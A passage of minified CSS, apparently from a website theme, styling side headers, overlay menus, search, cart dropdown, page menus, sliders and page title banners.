0 0!important}.side-header.side-header-right.open-header #header{left:auto;right:-260px}.side-header.side-header-right.open-header.side-header-open #header{left:auto;right:0}.side-header.side-header-right.open-header.push-wrapper.side-header-open #wrapper{left:-260px}.side-header.side-header-right.open-header #header-trigger{left:auto;right:20px}.side-header.side-header-right.open-header.side-header-open #header-trigger{left:auto;right:280px}.side-header.side-header-right.open-header #header,.side-header.side-header-right.open-header #header-trigger{-webkit-transition:right .4s ease;-o-transition:right .4s ease;transition:right .4s ease}.overlay-menu:not(.top-search-open) #primary-menu-trigger{display:-ms-flexbox;display:flex;opacity:1;pointer-events:auto;width:30px;height:30px;line-height:30px}.overlay-menu .primary-menu>#overlay-menu-close{position:fixed;top:25px;left:auto;right:25px;width:48px;height:48px;line-height:48px;font-size:1.5rem;text-align:center;color:#444}.overlay-menu #primary-menu-trigger{z-index:599}.overlay-menu .primary-menu{position:fixed;top:0;left:0;padding:0!important;margin:0!important;border:0!important;width:100%;height:100%;height:calc(100vh);background-color:rgba(255,255,255,.95)}.overlay-menu .primary-menu,.overlay-menu .primary-menu>#overlay-menu-close{opacity:0!important;pointer-events:none;z-index:-2;-webkit-transform:translateY(-80px);transform:translateY(-80px);-webkit-transition:opacity .4s ease,transform .45s ease!important;transition:opacity .4s ease,transform .45s ease!important}.overlay-menu.primary-menu-open .primary-menu,.overlay-menu.primary-menu-open #overlay-menu-close{opacity:1!important;pointer-events:auto;z-index:499;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity .3s ease,transform .45s ease!important;transition:opacity .3s ease,transform .45s ease!important}.overlay-menu .primary-menu,.overlay-menu.primary-menu-open .primary-menu{-webkit-transform:translateY(0px);transform:translateY(0px);-webkit-transition:opacity .3s ease!important;transition:opacity .3s ease!important}.overlay-menu .primary-menu>.container{max-height:90%;overflow-y:scroll}.overlay-menu .menu-container{display:-ms-flexbox!important;display:flex!important;flex-direction:column;max-width:250px;padding:0!important;margin:0 auto!important;border:0!important}.overlay-menu .menu-container>.menu-item>.menu-link{font-size:.9375rem}.overlay-menu .menu-item{width:100%}.overlay-menu .menu-link{padding-top:10px;padding-bottom:10px;padding-left:0;padding-right:0}.overlay-menu .sub-menu-container,.overlay-menu .mega-menu-content{display:none;position:relative;top:0!important;left:0!important;right:auto;width:100%;max-width:100%;box-shadow:none;background:0 0;border:0;padding:10px 0!important;transform:translateX(0)}.overlay-menu .mega-menu-content .sub-menu-container{padding:5px 0!important}.overlay-menu .mega-menu-title .sub-menu-container{padding-top:0!important}.overlay-menu .mega-menu-content .mega-menu-column{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-left:0;padding-right:0;border:0!important}.overlay-menu .sub-menu-container .menu-link{padding:5px 0}.overlay-menu .sub-menu-container .menu-item:hover>.menu-link{padding-left:0;padding-right:0;background:0 0}.overlay-menu .sub-menu-container .menu-link i.icon-angle-down{position:relative;display:inline-block;top:-1px;left:0;margin-left:5px;transform:rotate(0deg)}}@media(max-width:991.98px){.side-push-panel #side-panel-trigger-close a{display:block;position:absolute;z-index:12;top:0;left:auto;right:0;width:40px;height:40px;font-size:18px;line-height:40px;color:#444;text-align:center;background-color:rgba(0,0,0,.1);border-radius:0 0 0 2px}}.header-misc{position:initial;display:-ms-flexbox;display:flex;align-items:center;margin-left:15px}.header-misc-element,.header-misc-icon{margin:0 8px}.header-misc-icon>a{display:block;position:relative;width:20px;height:20px;font-size:1.125rem;line-height:20px;text-align:center;color:#333;-webkit-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}@media(min-width:992px){.header-misc:not([class*=order-]){-ms-flex-order:6;order:6}}#top-search a{z-index:11}#top-search a i{position:absolute;top:0;left:3px;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.top-search-open #top-search a i.icon-line-search,#top-search a i.icon-line-cross{opacity:0}.top-search-open #top-search a i.icon-line-cross{opacity:1;z-index:11;font-size:1rem}.top-search-form{opacity:0;z-index:-2;pointer-events:none;position:absolute;width:100%!important;height:100%;padding:0;margin:0;top:0;left:0;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.top-search-open .top-search-form{opacity:1;z-index:10;pointer-events:auto}.top-search-form input{box-shadow:none!important;border-radius:0;border:0;outline:0!important;font-size:24px;padding:10px 80px 10px 0;height:100%;background-color:transparent!important;color:#333;font-weight:700;margin-top:0!important;font-family:poppins,sans-serif;letter-spacing:2px}@media(min-width:992px){.top-search-form input{font-size:32px}.full-header .top-search-form input,.container-fluid .top-search-form input{padding-left:30px}.transparent-header:not(.sticky-header):not(.full-header):not(.floating-header) .top-search-form input{border-bottom:2px solid rgba(0,0,0,.1)}}.search-overlay .top-search-form{position:fixed;width:100%;height:100vh;top:0;left:0;display:-ms-flexbox;display:flex;background-color:#fff;align-items:center;justify-content:center}.search-overlay .top-search-form input{max-width:580px;margin:0 auto;text-align:center;padding:0 40px}.top-search-form input::-moz-placeholder{color:#555;opacity:1;text-transform:uppercase}.top-search-form input:-ms-input-placeholder{color:#555;text-transform:uppercase}.top-search-form input::-webkit-input-placeholder{color:#555;text-transform:uppercase}.primary-menu .container .top-search-form input,.sticky-header .top-search-form input{border:none!important}#top-search{-webkit-transition:opacity .3s ease;transition:opacity .3s ease}body:not(.top-search-open) .top-search-parent #logo,body:not(.top-search-open) .top-search-parent .primary-menu,body:not(.top-search-open) .top-search-parent .header-misc>*:not(#top-search){opacity:1;-webkit-transition:padding .4s ease,margin .4s ease,opacity .2s .2s ease;transition:padding .4s ease,margin .4s ease,opacity .2s .2s ease}.top-search-open .top-search-parent #logo,.top-search-open .top-search-parent .primary-menu,.top-search-open .top-search-parent .header-misc>*:not(#top-search){opacity:0}.top-cart-number{display:block;position:absolute;top:-7px;left:auto;right:-8px;font-size:.625rem;color:#fff;width:1.125rem;height:1.125rem;line-height:1.125rem;text-align:center;border-radius:50%;z-index:1;overflow:hidden}.top-cart-number::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#1abc9c;opacity:.8;z-index:-1}.top-cart-content{position:fixed;top:0;left:auto;width:260px;background-color:#fff;border-left:1px solid #eee;box-shadow:0 20px 50px 10px rgba(0,0,0,.05);-webkit-transition:right .3s ease;-o-transition:right .3s ease;transition:right .3s ease}@media(max-width:991.98px){.top-cart-content{right:-260px!important;height:calc(100vh);z-index:499}.top-cart-open .top-cart-content{right:0!important}}.top-cart-title{padding:.75rem 1rem;border-bottom:1px solid #eee}.top-cart-title h4{margin-bottom:0;font-size:.875rem;font-weight:700;text-transform:uppercase;letter-spacing:1px}.top-cart-items{padding:1rem}.top-cart-item,.top-cart-action,.top-cart-item-desc{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:start;align-items:flex-start}.top-cart-item{-ms-flex-pack:start;justify-content:flex-start}.top-cart-item:not(:first-child){padding-top:1rem;margin-top:1rem;border-top:1px solid #f5f5f5}.top-cart-item-image{width:48px;height:48px;border:2px solid #eee;-webkit-transition:border-color .2s linear;-o-transition:border-color .2s linear;transition:border-color .2s linear}.top-cart-item-image a,.top-cart-item-image img{display:block;width:44px;height:44px}.top-cart-item-image:hover{border-color:#1abc9c}.top-cart-item-desc,.top-cart-item-desc-title{padding-left:1rem;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.top-cart-item-desc{-ms-flex-align:start;align-items:flex-start}.top-cart-item-desc-title{padding-left:0}.top-cart-item-desc a{display:block;font-size:.8125rem;line-height:1.25rem;color:#333;font-weight:700;margin-bottom:5px}.top-cart-item-desc a:hover{color:#1abc9c}.top-cart-item-price{font-size:.75rem;color:#999}.top-cart-item-quantity{font-size:.75rem;line-height:1.25rem;color:#444}.top-cart-action{-ms-flex-align:center;align-items:center;padding:1rem;border-top:1px solid #eee}.top-cart-action .top-checkout-price{font-size:1.25rem;color:#1abc9c}@media(min-width:992px){#top-cart{position:relative}.top-cart-content{opacity:0;position:absolute;width:280px;border:1px solid #eee;border-top:2px solid #1abc9c;top:calc( 100% + 20px );right:-15px;margin:-10000px 0 0;z-index:auto;-webkit-transition:opacity .5s ease,top .4s ease;-o-transition:opacity .5s ease,top .4s ease;transition:opacity .5s ease,top .4s ease}#top-cart.on-hover:hover .top-cart-content,.top-cart-open .top-cart-content{opacity:1;z-index:399;margin-top:0}.top-cart-items{padding:1rem}}#page-menu{position:relative;text-shadow:1px 1px 1px rgba(0,0,0,.1)}#page-menu-wrap{position:absolute;z-index:199;top:0;left:0;width:100%;background-color:#1abc9c;transform:translateZ(0);-webkit-backface-visibility:hidden}#page-menu.sticky-page-menu #page-menu-wrap{position:fixed;box-shadow:0 0 15px rgba(0,0,0,.3)}#page-menu-trigger{opacity:1;pointer-events:auto;top:0;margin-top:0;left:auto;right:15px;width:40px;height:44px;line-height:44px;color:#fff}.page-menu-open #page-menu-trigger{background-color:rgba(0,0,0,.2)}.page-menu-row{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.page-menu-title{color:#fff;font-size:1.25rem;font-weight:300;margin-right:auto}.page-menu-title span{font-weight:700}.page-menu-nav{display:none;position:absolute;width:200px;top:100%;left:auto;right:0;height:auto;background-color:#1abc9c}#page-menu.page-menu-open .page-menu-nav{display:block}.page-menu-nav .page-menu-container{margin:0;list-style:none;background-color:rgba(0,0,0,.2)}.page-menu-item{position:relative}.page-menu-item>a{display:block;position:relative;line-height:22px;padding:11px 14px;color:#fff;font-size:.875rem}.page-menu-item:hover>a,.page-menu-item.current>a{background-color:rgba(0,0,0,.15)}.page-menu-item>a .icon-angle-down{position:absolute;top:50%;left:auto;right:14px;transform:translateY(-50%)}.page-menu-sub-menu{display:none;background-color:rgba(0,0,0,.15);list-style:none;padding:1px 10px 5px}.page-menu-item:hover>.page-menu-sub-menu{display:block}.page-menu-sub-menu .page-menu-item>a{margin:5px 0;padding-top:3px;padding-bottom:3px;border-radius:14px}@media(min-width:992px){.page-menu-nav{display:-ms-flex;display:flex;position:relative;width:auto;top:0;left:0;background-color:transparent!important;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-positive:0;flex-grow:0}.page-menu-nav .page-menu-container{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;list-style:none;background-color:transparent}.page-menu-item>a{margin:10px 4px;padding-top:3px;padding-bottom:3px;border-radius:14px}.page-menu-item>a .icon-angle-down{position:relative;top:1px;left:0;right:0;margin-left:8px;transform:none}body:not(.device-touch) .page-menu-item>a{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.page-menu-sub-menu{display:none;position:absolute;list-style:none;width:150px;top:100%;left:0;padding:0;background-color:#1abc9c}.page-menu-sub-menu .page-menu-item>a{height:auto;margin:0;padding-top:10px;padding-bottom:10px;border-radius:0;background-color:rgba(0,0,0,.15)}.page-menu-sub-menu li:hover a,.page-menu-sub-menu li.current a{background-color:rgba(0,0,0,.3)}#page-menu.dots-menu{position:fixed;top:50%;left:auto;right:20px;width:24px;line-height:1.5;text-shadow:none;transform:translateY(-50%);z-index:299}.dots-menu #page-menu-wrap{position:relative;top:0!important;box-shadow:none;background-color:transparent!important}.dots-menu .page-menu-wrap-clone{display:none}.dots-menu .container{padding:0}.dots-menu .page-menu-title{display:none}.dots-menu .page-menu-nav{display:block;width:100%}.dots-menu .page-menu-container{flex-direction:column;-ms-flex-direction:column}.dots-menu .page-menu-item{width:10px;height:10px;margin:10px 0}.dots-menu .page-menu-item>a{position:absolute;width:100%;height:100%;padding:0;margin:0;background-color:rgba(0,0,0,.4);border-radius:50%;color:#777}.dots-menu .page-menu-item>a:hover{background-color:rgba(0,0,0,.7)}.dots-menu .page-menu-item.current>a{background-color:#1abc9c}.dots-menu.dots-menu-border .page-menu-item{width:12px;height:12px}.dots-menu.dots-menu-border .page-menu-item>a{background-color:transparent!important;border:3px solid rgba(0,0,0,.4)}.dots-menu.dots-menu-border .page-menu-item>a:hover{border-color:rgba(0,0,0,.7)}.dots-menu.dots-menu-border .page-menu-item.current>a{border-color:#1abc9c}.dots-menu .page-menu-item div{position:absolute;width:auto;top:50%;right:25px;background-color:#1abc9c;font-size:.75rem;text-transform:uppercase;letter-spacing:1px;color:#fff;padding:6px 14px;white-space:nowrap;pointer-events:none;text-shadow:1px 1px 1px rgba(0,0,0,.15);border-radius:2px;opacity:0;transform:translateY(-50%)}body:not(.device-touch) .dots-menu .page-menu-item div{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.dots-menu .page-menu-item div::after{position:absolute;content:'';top:50%;left:auto;right:-5px;width:0;height:0;border-top:7px solid transparent;border-bottom:7px solid transparent;border-left:6px solid #1abc9c;transform:translateY(-50%)}.dots-menu .page-menu-item>a:hover div{opacity:1;right:30px}}.one-page-arrow{position:absolute;z-index:3;bottom:20px;left:50%;margin-left:-16px;width:32px;height:32px;font-size:32px;text-align:center;color:#222}.side-push-panel{overflow-x:hidden}#side-panel{position:fixed;top:0;right:-300px;z-index:699;width:300px;height:100%;background-color:#f5f5f5;overflow:hidden;-webkit-backface-visibility:hidden}.side-panel-left #side-panel{left:-300px;right:auto}.side-push-panel.stretched #wrapper,.side-push-panel.stretched .sticky-header .container{right:0}.side-panel-left.side-push-panel.stretched #wrapper,.side-panel-left.side-push-panel.stretched .sticky-header .container{left:0;right:auto}#side-panel .side-panel-wrap{position:absolute;top:0;left:0;bottom:0;width:330px;height:100%;overflow:auto;padding:50px 70px 50px 40px}.device-touch #side-panel .side-panel-wrap{overflow-y:scroll}#side-panel .widget{margin-top:40px;padding-top:40px;width:220px;border-top:1px solid #e5e5e5}#side-panel .widget:first-child{padding-top:0;border-top:0;margin:0}.side-panel-open #side-panel{right:0}.side-panel-left.side-panel-open #side-panel{left:0;right:auto}.side-push-panel.side-panel-open.stretched #wrapper,.side-push-panel.side-panel-open.stretched .sticky-header .container{right:300px}.side-push-panel.side-panel-open.stretched.device-xl .slider-inner,.side-push-panel.side-panel-open.stretched.device-lg .slider-inner{left:-300px}.side-panel-left.side-push-panel.side-panel-open.stretched #wrapper,.side-panel-left.side-push-panel.side-panel-open.stretched .sticky-header .container,.side-panel-left.side-push-panel.side-panel-open.stretched .slider-inner{left:300px;right:auto}#side-panel-trigger{display:block;cursor:pointer;z-index:11;margin-right:5px}#side-panel-trigger-close a{display:none}#side-panel,.side-push-panel.stretched #wrapper,.side-push-panel.stretched #header .container{-webkit-transition:right .4s ease;-o-transition:right .4s ease;transition:right .4s ease}.side-panel-left #side-panel,.side-panel-left.side-push-panel.stretched #wrapper,.side-panel-left.side-push-panel.stretched #header .container,.side-push-panel.stretched .slider-inner{-webkit-transition:left .4s ease;-o-transition:left .4s ease;transition:left .4s ease}.body-overlay{opacity:0;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.6);z-index:-1;pointer-events:none;-webkit-backface-visibility:hidden;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.side-panel-open .body-overlay{opacity:1;z-index:599;pointer-events:auto}.side-panel-open:not(.device-xs):not(.device-sm):not(.device-md) .body-overlay:hover{cursor:url("") 15 15,default}.slider-element{position:relative;width:100%;overflow:hidden}.slider-parallax{position:relative}.slider-parallax,.slider-parallax .swiper-container{visibility:visible;-webkit-backface-visibility:hidden}.slider-inner{position:absolute;overflow:hidden;opacity:1;visibility:visible;width:100%;height:100%;background-position:center center;background-repeat:no-repeat;background-size:cover}.slider-parallax .slider-inner{position:fixed}.h-auto:not(.slider-parallax) .slider-inner,.h-auto .swiper-container,.min-vh-0:not(.slider-parallax) .slider-inner,.min-vh-0 .swiper-container{position:relative!important;height:auto!important}.slider-parallax-invisible .slider-inner{opacity:0;visibility:hidden}@media(min-width:992px){.h-auto .swiper-wrapper,.min-vh-0 .swiper-wrapper{height:75vh}}.slider-inner.slider-inner-relative{position:relative!important;height:auto!important}.device-touch .slider-parallax .slider-inner{position:relative}body:not(.side-header) .slider-parallax .slider-inner{left:0}body:not(.stretched) .slider-parallax .slider-inner{left:auto}.slider-parallax .slider-inner,.slider-parallax .slider-caption{will-change:transform;-webkit-transform:translate3d(0,0,0);-webkit-transition:transform 0s linear;-webkit-backface-visibility:hidden}@media(max-width:991.98px){#slider{display:-ms-flexbox!important;display:flex!important;flex-direction:column;justify-content:center}#slider .slider-inner{position:relative;display:-ms-flexbox;display:flex;flex-grow:1;align-items:center}}.boxed-slider{padding-top:40px}.swiper_wrapper{position:relative;width:100%;overflow:hidden}.full-screen .swiper_wrapper{height:auto}.swiper_wrapper .swiper-container{position:absolute;width:100%;height:100%;margin:0}.swiper_wrapper .swiper-slide{position:relative;margin:0;overflow:hidden}.swiper-slide-bg{background-position:center center;background-repeat:no-repeat;background-size:cover}.swiper-slide [data-caption-animate]{-webkit-backface-visibility:hidden}.slider-element .video-wrap,.section .video-wrap,.swiper-slide .yt-bg-player,.section .yt-bg-player,.swiper-slide-bg{position:absolute;width:100%;height:100%;z-index:-1;top:0;left:0}.yt-bg-player .inlinePlayButton,.yt-bg-player .loading{display:none!important}.slider-element .container,.slider-element .container-fuild{position:relative;height:100%}.slider-element.canvas-slider .swiper-slide img{width:100%}.slider-element.canvas-slider a{display:block;height:100%}.swiper-pagination{position:absolute;width:100%;z-index:20;margin:0;top:auto;bottom:20px!important;text-align:center;line-height:1}.swiper-pagination span{display:inline-block;cursor:pointer;width:10px;height:10px;margin:0 4px;opacity:1;background-color:transparent;border:1px solid #fff;border-radius:50%;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.swiper-pagination span:hover,.swiper-pagination span.swiper-pagination-bullet-active{background-color:#fff!important}.video-wrap{overflow:hidden;width:100%;position:relative;direction:ltr}.video-wrap video{position:relative;z-index:1;opacity:1;width:100%;transition:opacity .3s 1s ease}body:not(.has-plugin-html5video) .video-wrap video{opacity:0}.video-overlay,.video-placeholder{position:absolute;width:100%;height:100%;top:0;left:0;z-index:5;background:transparent url("") repeat;transform:translateZ(0);-webkit-backface-visibility:hidden}.video-placeholder{z-index:4;background-repeat:no-repeat!important}.slider-caption{position:relative;display:-ms-flexbox;display:flex;height:100%;flex-flow:column;justify-content:center;z-index:20;max-width:550px;color:#eee;font-size:1.375rem;font-weight:300;text-shadow:1px 1px 1px rgba(0,0,0,.15);-webkit-transition:top .3s ease;-o-transition:top .3s ease;transition:top .3s ease}.slider-caption:not(.dark),.slider-caption:not(.dark) h2{color:#222;text-shadow:none}.slider-caption h2{font-size:4rem;letter-spacing:2px;text-transform:uppercase;font-weight:700;line-height:1;margin-bottom:0}.slider-caption p{margin-top:30px;margin-bottom:10px;font-size:1.5rem}@media(max-width:991.98px){.swiper_wrapper .slider-caption h2{font-size:5.5vw}.swiper_wrapper .slider-caption p{font-size:2.6vw}}.slider-caption.slider-caption-right{margin-left:auto}.slider-caption.slider-caption-center{position:relative;max-width:800px;text-align:center;margin:0 auto;left:0;right:0}.slider-caption-bg{padding:5px 12px;border-radius:2px;background-color:rgba(0,0,0,.6);top:auto;bottom:50px;left:50px}.slider-caption-bg.slider-caption-bg-light{background-color:rgba(255,255,255,.8);color:#333;font-weight:400;text-shadow:none}.slider-caption-top-left{top:50px;bottom:auto}.slider-caption-top-right{top:50px;bottom:auto;left:auto;right:50px}.slider-caption-bottom-right{left:auto;right:50px}.slider-element .owl-carousel{margin:0}.slider-arrow-left,.slider-arrow-right,.flex-prev,.flex-next,.slider-arrow-top-sm,.slider-arrow-bottom-sm{position:absolute;cursor:pointer;z-index:10;top:50%;left:0;background-color:rgba(0,0,0,.3);width:52px;height:52px;border:0;border-radius:0 3px 3px 0;transform:translateY(-50%);-webkit-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}.slider-arrow-top-sm,.slider-arrow-bottom-sm{top:auto;bottom:57px;left:auto;right:20px;margin:0;width:32px;height:32px;border-radius:3px 3px 0 0}.slider-arrow-bottom-sm{bottom:20px;border-radius:0 0 3px 3px}.fslider[data-thumbs=true] .flex-prev,.fslider[data-thumbs=true] .flex-next{margin-top:-20px}.slider-arrow-right,.slider-element .owl-next,.flex-next{left:auto;right:0;border-radius:3px 0 0 3px}.slider-arrow-left i,.slider-arrow-right i,.flex-prev i,.flex-next i,.slider-arrow-top-sm i,.slider-arrow-bottom-sm i{line-height:50px;width:100%;height:100%;color:#ddd;color:rgba(255,255,255,.8);text-shadow:1px 1px 1px rgba(0,0,0,.1);font-size:34px;text-align:center;transition:color .3s ease-in-out}.slider-arrow-top-sm i,.slider-arrow-bottom-sm i{width:32px;height:32px;margin:0;line-height:30px;font-size:18px;color:#fff;color:#fff}.slider-element .owl-prev i{margin-left:0}.slider-element .owl-next i{margin-right:4px}.slider-arrow-left:hover,.slider-arrow-right:hover,.flex-prev:hover,.flex-next:hover,.slider-arrow-top-sm:hover,.slider-arrow-bottom-sm:hover{background-color:rgba(0,0,0,.6)!important}.slide-number{position:absolute;opacity:0;top:auto;right:20px;bottom:20px;z-index:20;width:36px;height:40px;text-align:center;color:rgba(255,255,255,.8);text-shadow:1px 1px 1px rgba(0,0,0,.15);font-size:18px;font-weight:300;-webkit-transition:all .3s linear;-o-transition:all .3s linear;transition:all .3s linear}.slider-element:hover .slide-number{opacity:1}.slide-number-current,.slide-number-total{position:absolute;line-height:1;top:5px;left:0}.slide-number-total{top:auto;bottom:5px;left:auto;right:0}.slide-number span{display:block;font-size:32px;line-height:40px}.slider-element .owl-dots{position:absolute;width:100%;z-index:20;margin:0;top:auto;bottom:15px}.slider-element .owl-dots button{width:10px;height:10px;margin:0 3px;opacity:1!important;background-color:transparent!important;border:1px solid #fff}.slider-element .owl-dots .owl-dot.active,.slider-element .owl-dots .owl-dot:hover{background-color:#fff!important}.nav-offset .flex-prev,.nav-offset .flex-next{border-radius:3px}.nav-offset .flex-prev{left:20px}.nav-offset .flex-next{right:20px}.nav-circle .flex-prev,.nav-circle .flex-next{border-radius:50%}.nav-solid .flex-prev,.nav-solid .flex-next{opacity:1;background-color:#fff}.nav-solid .flex-prev:hover,.nav-solid .flex-next:hover{background-color:#333!important}.nav-solid .flex-prev:not(:hover) i,.nav-solid .flex-next:not(:hover) i{color:#444;text-shadow:none}.nav-size-sm .flex-prev,.nav-size-sm .flex-next{width:32px;height:32px}.nav-size-sm .flex-prev i,.nav-size-sm .flex-next i{line-height:32px;font-size:1.5rem}.fslider[class*=nav-pos-] .flex-prev,.fslider[class*=nav-pos-] .flex-next{position:relative;display:block;top:0;left:0;right:0;margin:0 5px;transform:none}.fslider.nav-size-sm[class*=nav-pos-] .flex-prev,.fslider.nav-size-sm[class*=nav-pos-] .flex-next{margin:0 3px}.fslider[class*=nav-pos-] .flex-direction-nav{display:-ms-flexbox;display:flex;align-items:center;justify-content:center;position:absolute;width:100%}.nav-pos-top .flex-direction-nav,.nav-pos-top-left .flex-direction-nav,.nav-pos-top-right .flex-direction-nav{top:20px;left:0}.nav-pos-bottom .flex-direction-nav,.nav-pos-bottom-left .flex-direction-nav,.nav-pos-bottom-right .flex-direction-nav{top:auto;bottom:20px}.nav-pos-top-left .flex-direction-nav,.nav-pos-bottom-left .flex-direction-nav{width:auto!important;left:16px}.nav-pos-top-right .flex-direction-nav,.nav-pos-bottom-right .flex-direction-nav{width:auto!important;left:auto;right:16px}.fslider[data-animation=fade][data-thumbs=true] .flexslider,.fslider.testimonial[data-animation=fade] .flexslider{height:auto!important}.flex-control-nav{display:-ms-flexbox;display:flex;position:absolute;align-items:center;justify-content:center;width:auto;z-index:10;text-align:center;top:14px;right:10px;margin:0}.flex-control-nav li{display:block;margin:0 3px;width:.625rem;height:.625rem}.flex-control-nav li a{display:block;cursor:pointer;text-indent:-9999px;width:100%!important;height:100%!important;border:1px solid #fff;color:transparent;border-radius:50%;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.flex-control-nav li:hover a,.flex-control-nav li a.flex-active{background-color:#fff}.control-solid .flex-control-nav li a{border:none;background-color:#fff}.control-solid .flex-control-nav li:hover a,.control-solid .flex-control-nav li a.flex-active{background-color:#1abc9c}.control-square .flex-control-nav li a{border-radius:3px}.control-diamond .flex-control-nav li a{border-radius:3px;transform:rotate(45deg)}.control-offset-lg .flex-control-nav{top:24px;right:20px}.control-pos-top-left .flex-control-nav,.control-pos-bottom-left .flex-control-nav{left:10px;right:auto}.control-offset-lg.control-pos-top-left .flex-control-nav,.control-offset-lg.control-pos-bottom-left .flex-control-nav{left:20px}.control-pos-bottom-right .flex-control-nav,.control-pos-bottom-left .flex-control-nav,.control-pos-bottom .flex-control-nav,.control-pos-bottom .flex-control-nav{top:auto;bottom:14px}.control-offset-lg.control-pos-bottom-right .flex-control-nav,.control-offset-lg.control-pos-bottom-left .flex-control-nav,.control-offset-lg.control-pos-bottom .flex-control-nav,.control-offset-lg.control-pos-bottom .flex-control-nav{bottom:24px}.control-pos-bottom .flex-control-nav,.control-pos-bottom .flex-control-nav,.control-pos-top .flex-control-nav,.control-pos-top .flex-control-nav{width:100%;right:0}.control-size-lg .flex-control-nav li{width:.9325rem;height:.9325rem;margin:0 5px}.flex-control-nav.flex-control-thumbs{position:relative;justify-content:left;top:0;left:0;right:0;margin:2px -2px -2px 0;height:auto}.flex-control-nav.flex-control-thumbs li{margin:0 2px 2px 0}.flex-control-nav.flex-control-thumbs li img{cursor:pointer;text-indent:-9999px;border:0;border-radius:0;margin:0;opacity:.5;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.flex-control-nav.flex-control-thumbs li,.flex-control-nav.flex-control-thumbs li img{display:block;width:100px!important;height:auto!important}.flex-control-nav.flex-control-thumbs li:hover img,.flex-control-nav.flex-control-thumbs li img.flex-active{border-width:0;opacity:1}.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs{margin:2px -2px -2px 0;height:auto;display:flex;flex-wrap:wrap}.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li{flex-shrink:0;flex:0 0 auto;max-width:100%;height:auto!important;margin:0;padding:0 2px 2px 0}.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li{width:25%!important}.fslider.flex-thumb-grid.grid-3 .flex-control-nav.flex-control-thumbs li{width:33.333333%!important}.fslider.flex-thumb-grid.grid-5 .flex-control-nav.flex-control-thumbs li{width:20%!important}.fslider.flex-thumb-grid.grid-6 .flex-control-nav.flex-control-thumbs li{width:16.666666%!important}.fslider.flex-thumb-grid.grid-8 .flex-control-nav.flex-control-thumbs li{width:12.5%!important}.fslider.flex-thumb-grid.grid-10 .flex-control-nav.flex-control-thumbs li{width:10%!important}.fslider.flex-thumb-grid.grid-12 .flex-control-nav.flex-control-thumbs li{width:8.333333%!important}.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li img{width:100%!important;height:auto!important}#page-title{position:relative;padding:4rem 0;background-color:#f5f5f5;border-bottom:1px solid #eee}#page-title .container{position:relative}#page-title h1{padding:0;margin:0;line-height:1;font-weight:600;letter-spacing:1px;color:#333;font-size:2rem;text-transform:uppercase}#page-title span{display:block;margin-top:10px;font-weight:300;color:#777;font-size:1.125rem}.breadcrumb{position:absolute!important;width:auto!important;top:50%!important;left:auto!important;right:15px!important;margin:0!important;background-color:transparent!important;padding:0!important;font-size:90%;transform:translateY(-50%)}.transparent-header+.page-title-parallax .breadcrumb{margin-top:35px!important}.breadcrumb a{color:#555}.breadcrumb a:hover{color:#1abc9c}.breadcrumb i{width:auto!important}#page-title.page-title-dark{background-color:#333;text-shadow:1px 1px 1px rgba(0,0,0,.1)!important;border-bottom:none}#page-title.page-title-dark h1{color:rgba(255,255,255,.9)!important}#page-title.page-title-dark span{color:rgba(255,255,255,.7)!important}#page-title.page-title-dark .breadcrumb>.active{color:rgba(255,255,255,.6)}#page-title.page-title-dark .breadcrumb a{color:rgba(255,255,255,.8)}#page-title.page-title-dark .breadcrumb a:hover{color:rgba(255,255,255,.95)}#page-title.page-title-dark .breadcrumb-item+.breadcrumb-item::before{color:#ccc}.page-title-right{text-align:right}.page-title-right .breadcrumb{left:15px!important;right:auto!important}.page-title-center{text-align:center}#page-title.page-title-center span{max-width:700px;margin-left:auto;margin-right:auto}#page-title.page-title-center .breadcrumb{position:relative!important;top:0!important;left:0!important;right:0!important;margin:20px 0 0!important;justify-content:center;transform:translateY(0)}.page-title-pattern{background-image:url("");background-repeat:repeat;background-attachment:fixed}.page-title-parallax{padding:100px 0;text-shadow:none;border-bottom:none}#page-title.page-title-parallax h1{font-size:40px;font-weight:600;letter-spacing:2px}#page-title.page-title-parallax span{font-size:1.25rem}#page-title.page-title-parallax .breadcrumb{font-size:.875rem}.page-title-parallax{background-color:transparent;background-image:url("");background-attachment:fixed;background-position:50% 0;background-repeat:no-repeat}#page-title.page-title-mini{padding:20px 0}#page-title.page-title-mini h1{font-weight:600;font-size:18px;color:#444}#page-title.page-title-mini span{display:none}#page-title.page-title-nobg{background:0 0!important;border-bottom:1px solid #f5f5f5}.page-title-video{background:0 0;position:relative;overflow:hidden}.page-title-video .container{z-index:5}.page-title-video .video-wrap{position:absolute;width:100%;height:100%;top:0;left:0}.page-title-video .video-wrap video{width:100%}@media(max-width:767.98px){#page-title{padding:2rem 0;text-align:center}#page-title h1{line-height:1.5;font-size:calc( 1rem + 2vw )}.page-title-parallax span{font-size:1rem}#page-title .breadcrumb{position:relative!important;top:0!important;left:0!important;right:0!important;margin:20px 0 